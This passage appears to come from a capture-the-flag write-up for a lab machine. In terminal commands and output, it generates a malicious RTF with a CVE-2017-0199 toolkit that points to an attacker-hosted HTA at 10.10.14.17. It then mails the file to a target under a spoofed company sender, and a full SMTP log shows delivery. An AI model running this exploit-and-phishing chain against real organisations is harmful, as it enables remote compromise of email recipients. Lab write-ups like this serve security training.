 └─$ python2 cve-2017-0199_toolkit.py -M gen -t rtf -w helpmeplz.rtf -u http://10.10.14.17:8080/default.hta -x 0
Generating normal RTF payload.
Generated helpmeplz.rtf successfully
┌──(d1srupt㉿dummysystem)-[/dev/shm/CVE-2017-0199]
└─$ sendEmail -f bestemployee@megabank.com -t nico@megabank.com -u "Here your file" -m 'Pwned Bitch!' -a helpmeplz.rtf -s 10.10.10.77 -v
Mar 29 01:46:20 dummysystem sendEmail[239863]: DEBUG => Connecting to 10.10.10.77:25
Mar 29 01:46:20 dummysystem sendEmail[239863]: DEBUG => My IP address is: 10.10.14.17
Mar 29 01:46:20 dummysystem sendEmail[239863]: SUCCESS => Received: 220 Mail Service ready
Mar 29 01:46:20 dummysystem sendEmail[239863]: INFO => Sending: EHLO dummysystem
Mar 29 01:46:21 dummysystem sendEmail[239863]: SUCCESS => Received: 250-REEL, 250-SIZE 20480000, 250-AUTH LOGIN PLAIN, 250 HELP
Mar 29 01:46:21 dummysystem sendEmail[239863]: INFO => Sending: MAIL FROM:<bestemployee@megabank.com>
Mar 29 01:46:21 dummysystem sendEmail[239863]: SUCCESS => Received: 250 OK
Mar 29 01:46:21 dummysystem sendEmail[239863]: INFO => Sending: RCPT TO:<nico@megabank.com>
Mar 29 01:46:21 dummysystem sendEmail[239863]: SUCCESS => Received: 250 OK
Mar 29 01:46:21 dummysystem sendEmail[239863]: INFO => Sending: DATA
Mar 29 01:46:21 dummysystem sendEmail[239863]: SUCCESS => Received: 354 OK, send.
Mar 29 01:46:21 dummysystem sendEmail[239863]: INFO => Sending message body
Mar 29 01:46:21 dummysystem sendEmail[239863]: Setting content-type: text/plain
Mar 29 01:46:21 dummysystem sendEmail[239863]: DEBUG => Sending the attachment [helpmeplz.rtf]
Mar 29 01:46:33 dummysystem sendEmail[239863]: SUCCESS => Received: 250 Queued (11.343 seconds)
Mar 29 01:46:33 dummysystem sendEmail[239863]: Email was sent successfully!  From: <bestemployee@megabank.com> To: <nico@megabank.com> Subje
.10.77:25]